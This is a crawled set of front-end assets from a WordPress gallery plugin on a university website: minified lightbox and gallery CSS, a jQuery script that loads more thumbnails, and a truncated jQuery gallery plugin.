-30px}a#rwd-share-googleplus{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-66px 0}a#rwd-share-googleplus:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-66px -30px}a#rwd-share-pinterest{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-100px 0}a#rwd-share-pinterest:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-100px -30px}a#rwd-share-linkedin{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-134px 0}a#rwd-share-linkedin:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-134px -30px}a#rwd-share-tumblr{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-169px 0}a#rwd-share-tumblr:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-169px -30px}a#rwd-share-reddit{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-204px 0}a#rwd-share-reddit:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-204px -30px}a#rwd-share-buffer{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-239px 0}a#rwd-share-buffer:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-239px -30px}a#rwd-share-digg{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-273px 0}a#rwd-share-digg:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-273px -30px}a#rwd-share-vk{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-308px 0}a#rwd-share-vk:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-308px -30px}a#rwd-share-yummly{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-344px 0}a#rwd-share-yummly:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share.png);background-position:-344px -30px}.rwd-view3 a#rwd-share-facebook{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:0 0}.rwd-view3 a#rwd-share-facebook:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:0 -30px}.rwd-view3 a#rwd-share-twitter{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-31px 0}.rwd-view3 a#rwd-share-twitter:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-31px -30px}.rwd-view3 a#rwd-share-googleplus{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-66px 0}.rwd-view3 a#rwd-share-googleplus:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-66px -30px}.rwd-view3 a#rwd-share-pinterest{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-100px 0}.rwd-view3 a#rwd-share-pinterest:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-100px -30px}.rwd-view3 a#rwd-share-linkedin{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-134px 0}.rwd-view3 a#rwd-share-linkedin:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-134px -30px}.rwd-view3 a#rwd-share-tumblr{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-169px 0}.rwd-view3 a#rwd-share-tumblr:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-169px -30px}.rwd-view3 a#rwd-share-reddit{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-204px 0}.rwd-view3 a#rwd-share-reddit:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-204px -30px}.rwd-view3 a#rwd-share-buffer{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-239px 0}.rwd-view3 a#rwd-share-buffer:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-239px -30px}.rwd-view3 a#rwd-share-digg{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-273px 0}.rwd-view3 a#rwd-share-digg:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-273px -30px}.rwd-view3 a#rwd-share-vk{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-308px 0}.rwd-view3 a#rwd-share-vk:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-308px -30px}.rwd-view3 a#rwd-share-yummly{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-344px 0}.rwd-view3 a#rwd-share-yummly:hover{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/share0.png);background-position:-344px -30px}#rwd-counter{color:#999;display:inline-block;font-size:16px;padding-top:12px;vertical-align:middle}.rwd-bar #rwd-counter{position:absolute;bottom:11px;left:50%;transform:translateX(-50%);z-index:1090}.rwd-view4 .rwd-bar #rwd-counter{left:70px}.rwd-next,.rwd-prev,.rwd-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.rwd-cont .rwd-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px;top:50%;transform:translateY(-50%);position:relative}.rwd-cont .rwd-container,.rwd-cont .rwd-image{max-width:100%;max-height:100%;transform:translateY(-50%)}.rwd-cont .rwd-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.rwd-cont .rwd-video .rwd-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.rwd-cont .rwd-video .rwd-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.rwd-cont .rwd-has-vimeo .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/vimeo-play.png) no-repeat}.rwd-cont .rwd-has-vimeo:hover .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/vimeo-play.png) 0 -58px no-repeat}.rwd-cont .rwd-has-youtube .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/youtube-play.png) no-repeat}.rwd-cont .rwd-has-youtube:hover .rwd-video-play{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/youtube-play.png) 0 -60px no-repeat}.rwd-cont .rwd-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.rwd-cont .rwd-has-video .rwd-video-object{visibility:hidden}.rwd-cont .rwd-has-video.rwd-video-playing .rwd-object,.rwd-cont .rwd-has-video.rwd-video-playing .rwd-video-play{display:none}.rwd-cont .rwd-has-video.rwd-video-playing .rwd-video-object{visibility:visible}.rwd-autoplay-button{left:50px}.rwd-autoplay-button>.pause_bg{display:none}.rwd-cont .rwd-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.rwd-cont{width:100%;height:100%;position:fixed;top:0;left:0;z-index:1050;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.rwd-cont *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.rwd-cont.rwd-visible{opacity:1}.rwd-cont.rwd-support .rwd-item.rwd-current,.rwd-cont.rwd-support .rwd-item.rwd-next-slide,.rwd-cont.rwd-support .rwd-item.rwd-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.rwd-cont .rwd-container{height:100%;width:100%;position:relative;overflow:hidden;margin-left:auto;margin-right:auto;top:50%}.rwd-cont .cont-inner{width:100%;height:100%;position:absolute;left:0;top:0;white-space:nowrap}.rwd-cont .rwd-item{background:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../images/admin_images/lightbox-loading.gif) center center no-repeat;display:none!important}.rwd-cont.rwd-noSupport .rwd-current,.rwd-cont.rwd-support .rwd-current,.rwd-cont.rwd-support .rwd-next-slide,.rwd-cont.rwd-support .rwd-prev-slide{display:inline-block!important}.rwd-cont .rwd-img-wrap,.rwd-cont .rwd-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.rwd-cont .rwd-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.rwd-cont .rwd-item.rwd-complete{background-image:none}.rwd-cont .rwd-item.rwd-current{z-index:1060}.rwd-cont .rwd-image{display:inline-block;vertical-align:middle;width:auto!important;height:auto!important;top:50%;position:relative}.rwd-cont.rwd-show-after-load .rwd-item .rwd-object,.rwd-cont.rwd-show-after-load .rwd-item .rwd-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.rwd-cont.rwd-show-after-load .rwd-item.rwd-complete .rwd-object,.rwd-cont.rwd-show-after-load .rwd-item.rwd-complete .rwd-video-play{opacity:1}.rwd-cont.rwd-hide-download #rwd-download{display:none}.rwd-overlay{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background:rgba(0,0,0,.7);opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.rwd-overlay.in{opacity:1}.rwd-support.rwd-no-trans .rwd-current,.rwd-support.rwd-no-trans .rwd-next-slide,.rwd-support.rwd-no-trans .rwd-prev-slide{-webkit-transition:none 0s ease 0s!important;-moz-transition:none 0s ease 0s!important;-o-transition:none 0s ease 0s!important;transition:none 0s ease 0s!important}.rwd-support.rwd-animation .rwd-item,.rwd-support.rwd-use .rwd-item{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.rwd-support.effect_1.rwd-use .rwd-item{opacity:0}.rwd-support.effect_1.rwd-use .rwd-item.rwd-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.rwd-support.effect_1.rwd-use .rwd-item.rwd-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.rwd-support.effect_1.rwd-use .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_1.rwd-use .rwd-item.rwd-current,.rwd-support.effect_1.rwd-use .rwd-item.rwd-next-slide,.rwd-support.effect_1.rwd-use .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_1.rwd-animation .rwd-item{opacity:0;position:absolute;left:0}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-prev-slide{left:-100%}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-next-slide{left:100%}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-current{left:0;opacity:1}.rwd-support.effect_1.rwd-animation .rwd-item.rwd-current,.rwd-support.effect_1.rwd-animation .rwd-item.rwd-next-slide,.rwd-support.effect_1.rwd-animation .rwd-item.rwd-prev-slide{-webkit-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:left 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_2 .rwd-item,.rwd-support.effect_3 .rwd-item,.rwd-support.effect_4 .rwd-item,.rwd-support.effect_5 .rwd-item,.rwd-support.effect_6 .rwd-item,.rwd-support.effect_7 .rwd-item,.rwd-support.effect_8 .rwd-item,.rwd-support.effect_9 .rwd-item{opacity:0}.rwd-support.effect_2 .rwd-item.rwd-current{opacity:1}.rwd-support.effect_2 .rwd-item.rwd-current,.rwd-support.effect_2 .rwd-item.rwd-next-slide,.rwd-support.effect_2 .rwd-item.rwd-prev-slide{-webkit-transition:opacity .1s ease 0s;-moz-transition:opacity .1s ease 0s;-o-transition:opacity .1s ease 0s;transition:opacity .1s ease 0s}.rwd-support.effect_3 .rwd-item.rwd-prev-slide{-moz-transform:scale3d(1,0,1) translate3d(-100%,0,0);-o-transform:scale3d(1,0,1) translate3d(-100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(-100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(-100%,0,0);transform:scale3d(1,0,1) translate3d(-100%,0,0)}.rwd-support.effect_3 .rwd-item.rwd-next-slide{-moz-transform:scale3d(1,0,1) translate3d(100%,0,0);-o-transform:scale3d(1,0,1) translate3d(100%,0,0);-ms-transform:scale3d(1,0,1) translate3d(100%,0,0);-webkit-transform:scale3d(1,0,1) translate3d(100%,0,0);transform:scale3d(1,0,1) translate3d(100%,0,0)}.rwd-support.effect_3 .rwd-item.rwd-current{-moz-transform:scale3d(1,1,1) translate3d(0,0,0);-o-transform:scale3d(1,1,1) translate3d(0,0,0);-ms-transform:scale3d(1,1,1) translate3d(0,0,0);-webkit-transform:scale3d(1,1,1) translate3d(0,0,0);transform:scale3d(1,1,1) translate3d(0,0,0);opacity:1}.rwd-support.effect_3 .rwd-item.rwd-current,.rwd-support.effect_3 .rwd-item.rwd-next-slide,.rwd-support.effect_3 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_4 .rwd-item.rwd-prev-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.rwd-support.effect_4 .rwd-item.rwd-next-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.rwd-support.effect_4 .rwd-item.rwd-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.rwd-support.effect_4 .rwd-item.rwd-current,.rwd-support.effect_4 .rwd-item.rwd-next-slide,.rwd-support.effect_4 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_5 .rwd-item.rwd-prev-slide{-moz-transform:rotate(360deg);-o-transform:rotate(360deg);-ms-transform:rotate(360deg);-webkit-transform:rotate(360deg);transform:rotate(360deg)}.rwd-support.effect_5 .rwd-item.rwd-next-slide{-moz-transform:rotate(-360deg);-o-transform:rotate(-360deg);-ms-transform:rotate(-360deg);-webkit-transform:rotate(-360deg);transform:rotate(-360deg)}.rwd-support.effect_5 .rwd-item.rwd-current{-moz-transform:rotate(0);-o-transform:rotate(0);-ms-transform:rotate(0);-webkit-transform:rotate(0);transform:rotate(0);opacity:1}.rwd-support.effect_5 .rwd-item.rwd-current,.rwd-support.effect_5 .rwd-item.rwd-next-slide,.rwd-support.effect_5 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_6 .rwd-item.rwd-prev-slide{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.rwd-support.effect_6 .rwd-item.rwd-next-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.rwd-support.effect_6 .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_6 .rwd-item.rwd-current,.rwd-support.effect_6 .rwd-item.rwd-next-slide,.rwd-support.effect_6 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_7 .rwd-item.rwd-prev-slide{-moz-transform:translate3d(0,0,0) scale(.5);-o-transform:translate3d(0,0,0) scale(.5);-ms-transform:translate3d(0,0,0) scale(.5);-webkit-transform:translate3d(0,0,0) scale(.5);transform:translate3d(0,0,0) scale(.5)}.rwd-support.effect_7 .rwd-item.rwd-next-slide{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.rwd-support.effect_7 .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_7 .rwd-item.rwd-current,.rwd-support.effect_7 .rwd-item.rwd-next-slide,.rwd-support.effect_7 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}.rwd-support.effect_8 .rwd-item.rwd-prev-slide{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}.rwd-support.effect_8 .rwd-item.rwd-next-slide{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}.rwd-support.effect_8 .rwd-item.rwd-current{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.rwd-support.effect_8 .rwd-item.rwd-current,.rwd-support.effect_8 .rwd-item.rwd-next-slide,.rwd-support.effect_8 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity 1s ease 0s}.rwd-support.effect_9 .rwd-item.rwd-prev-slide{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}.rwd-support.effect_9 .rwd-item.rwd-next-slide{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}.rwd-support.effect_9 .rwd-item.rwd-current{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1}.rwd-support.effect_9 .rwd-item.rwd-current,.rwd-support.effect_9 .rwd-item.rwd-next-slide,.rwd-support.effect_9 .rwd-item.rwd-prev-slide{-webkit-transition:-webkit-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-moz-transition:-moz-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;-o-transition:-o-transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s;transition:transform 1s cubic-bezier(0,0,.25,1) 0s,opacity .1s ease 0s}

--- FILE ---
content_type: text/css
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/css/autoptimize_single_8abfb240ae6acd5455004fd38a807eb0.css?ver=4.8.27
body_size: 564
content:
#huge_it_gallery *{border:0;margin:0;padding:0;outline:0}#huge_it_gallery ul{list-style:none}#huge_it_gallery h2{font-family:Arvo,Arial,sans-serif;font-size:30px;line-height:25px;font-weight:500;text-transform:uppercase;color:#fff;letter-spacing:1px}#huge_it_gallery p{font-family:Georgia,Arial,sans-serif;font-size:15px;line-height:15px;font-weight:100}section #fullPreview{background-color:#333;border-top:2px solid #333;border-bottom:2px solid #333;padding:50px 0 30px;display:none}section #fullPreview img,section #fullPreview .fullCaption{max-width:960px;width:100%;margin:0 auto;display:block}section #fullPreview .fullCaption{font-family:Helvetica,Arial,sans-serif;font-size:13px;line-height:15px;font-weight:300;color:#fff;margin:15px auto 0 auto}section #fullPreview figure{background-image:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../img/effects/close.png);background-size:100%;width:30px;height:30px;position:absolute;top:10px;right:20px;cursor:pointer}section li{display:inline-block;vertical-align:top;position:relative}section li a.spinner{background-size:100%;background-image:url(//www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/includes/../assets/style/../img/effects/spinner.gif);width:50px;height:50px;position:absolute;left:95px;top:60px}section li img{border:none;margin:10px 10px 0 0}section li .overLayer ul,section li .infoLayer ul{padding:1px 0 0}section li .overLayer ul li,section li .infoLayer ul li{display:block;margin:0 auto !important;width:85%;padding:0 0 5px !important}section li .overLayer ul li:first-child,section li .infoLayer ul li:first-child{border-bottom:2px #fff solid}section li .overLayer ul li:last-child,section li .infoLayer ul li:last-child{padding:5px 0 0;text-transform:lowercase}section li .projectInfo{display:none}#huge_it_gallery li .overLayer ul,section li .infoLayer ul{padding:0;margin:0;margin-top:10%}

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/cache/autoptimize/js/autoptimize_single_a6c33140d441a2017e3bcf4bd69ab289.js?ver=1.0.0
body_size: 1008
content:
jQuery.each(param_obj,function(index,value){if(!isNaN(value)){param_obj[index]=parseInt(value);}});function Ph_Gallery_Thumbnails(id){var _this=this;_this.body=jQuery('body');_this.container=jQuery('#'+id+'.view-thumbnails');_this.content=_this.container.parent();_this.element=_this.container.find('.element');_this.defaultBlockWidth=param_obj.thumb_image_width;_this.defaultBlockHeiight=param_obj.thumb_image_height;_this.ratingType=_this.content.data('rating-type');_this.likeContent=jQuery('.ph-g-wp_gallery_like_cont');_this.likeCountContainer=jQuery('.ph-g-wp_like_count');_this.loadMoreBtn=_this.content.find('.load_more_button3');_this.loadingIcon=_this.content.find('.loading3');_this.documentReady=function(){photoGalleryCountsOptimize(_this.container,_this.ratingType);};_this.addEventListeners=function(){_this.loadMoreBtn.on('click',_this.loadMoreBtnClick);};_this.loadMoreBtnClick=function(){var thumbnailLoadNonce=jQuery(this).attr('data-thumbnail-nonce-value');if(parseInt(_this.content.find(".pagenum:last").val())<parseInt(_this.container.find("#total").val())){var pagenum=parseInt(_this.content.find(".pagenum:last").val())+1;var perpage=gallery_obj[0].content_per_page;var galleryid=gallery_obj[0].id;var thumbtext=param_obj.thumb_view_text;var pID=postID;var likeStyle=_this.ratingType;var ratingCount=param_obj.ht_thumb_rating_count;_this.getResult(pagenum,perpage,galleryid,thumbtext,pID,likeStyle,ratingCount,thumbnailLoadNonce);}else{_this.loadMoreBtn.hide();}
return false;};_this.getResult=function(pagenum,perpage,galleryid,thumbtext,pID,likeStyle,ratingCount,thumbnailLoadNonce){var data={action:"photo_gallery_wp_load_images_thumbnail",task:'load_image_thumbnail',page:pagenum,perpage:perpage,galleryid:galleryid,thumbtext:thumbtext,pID:pID,likeStyle:likeStyle,ratingCount:ratingCount,galleryImgThumbnailLoadNonce:thumbnailLoadNonce,view_style:jQuery("input[name='view_style']").val()};_this.loadingIcon.show();_this.loadMoreBtn.hide();jQuery.post(adminUrl,data,function(response){if(response.success){var $objnewitems=jQuery(response.success);_this.container.append($objnewitems);_this.loadMoreBtn.show();_this.loadingIcon.hide();if(_this.content.find(".pagenum:last").val()==_this.content.find("#total").val()){_this.loadMoreBtn.hide();}
jQuery('.ph-lightbox').lightbox();photoGalleryCountsOptimize(_this.container,_this.ratingType);setTimeout(function(){if(param_obj.image_natural_size_thumbnail=='natural'){_this.naturalImageThumb();}},200);jQuery('.view-fifth ').each(function(){jQuery(this).hoverdir();});}else{alert("no");}},"json");};_this.naturalImageThumb=function(){_this.container.find(".huge_it_big_li img").each(function(i,img){var imgStr=jQuery(this).prop('naturalWidth')/jQuery(this).prop('naturalHeight');var elemStr=_this.defaultBlockWidth/_this.defaultBlockHeiight;if(imgStr<=elemStr){jQuery(img).css({position:"relative",width:'100%',top:'50%',transform:'translateY(-50%)'});}else{jQuery(img).css({position:"relative",height:'100%',left:'50%',transform:'translateX(-50%)'});}});};_this.init=function(){_this.documentReady();_this.addEventListeners();if(param_obj.image_natural_size_thumbnail=='natural'){_this.naturalImageThumb();}};this.init();}
var galleries=[];jQuery(document).ready(function(){jQuery(".huge_it_gallery.view-thumbnails").each(function(i){var id=jQuery(this).attr('id');galleries[i]=new Ph_Gallery_Thumbnails(id);});});

--- FILE ---
content_type: text/javascript
request_url: https://www.nusta.edu.ua/wp-content/plugins/gallery-and-caption/assets/js/thumb_view.min.js?ver=1.0.0
body_size: 685
content:
/**
*** least.
*** Author: Kamil Czujowski, Sergej Muller
*** Transformed to a jQuery Plugin by Jorge Epunan - @csslab
*** Version: 1.5
*** Made with � - Copyright (c) 2013 Hamburg, Germany - All rights reserved.
*** https://twitter.com/kamilczujowski, http://wpcoder.de
**/(function(e){e.fn.least=function(t){var n=e.extend({random:!0,lazyload:!0,scrollToGallery:!0},t);return this.each(function(){function t(t,n,r){var i=e('<figure class="close"></figure>'),s=e('<img src="'+n+'"/>'),o=e("li a");s.load(function(){t.html('<div class="fullCaption">'+r+"</div>").prepend(s).append(i).slideDown("slow");o.removeClass("spinner")});i.on("click",function(){e("#fullPreview").slideToggle("slow")})}e(this).find("li a").click(function(n){n.preventDefault();var r=e(this),i=r.attr("href"),s=e("#fullPreview"),o=s.children("img"),u=r.nextAll(".projectInfo").html()||"";if(o.length&&i===o.attr("src")){s.slideToggle("slow");return}o.length?s.slideUp("slow",function(){t(s,i,u)}):t(s,i,u);e(this).addClass("spinner")});n.random&&e("#gallery").each(function(){var t=e(this),n=t.children("li").not(":first-child");n.sort(function(){var e=parseInt(Math.random()*8,null),t=e%4,n=e>2?1:-1;return t*n}).appendTo(t)});n.lazyload&&e.fn.lazyload?e("img").lazyload({effect:"fadeIn"}):e("img").each(function(){e(this).attr("src",e(this).data("original"))});n.scrollToGallery&&e(this).find("li a").click(function(t){t.preventDefault();e("html, 